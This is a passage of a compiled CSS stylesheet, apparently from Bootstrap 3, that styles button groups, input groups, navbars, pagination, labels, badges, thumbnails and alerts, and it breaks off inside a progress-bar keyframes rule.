.btn-toolbar:after {
  clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  padding: 1px 5px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 45px;
  line-height: 45px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
  z-index: 2;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav:before,
.nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs.nav-justified > .active > a {
  border-bottom-color: #ffffff;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a {
  border-bottom-color: #ffffff;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tabbable:before,
.tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.nav .caret {
  border-top-color: #428bca;
  border-bottom-color: #428bca;
}
.nav a:hover .caret {
  border-top-color: #2a6496;
  border-bottom-color: #2a6496;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
.navbar:before,
.navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
.navbar-header:before,
.navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -15px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}
.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 992px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 992px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar > .container .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 992px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 992px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-text {
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .navbar-text {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.14285714;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
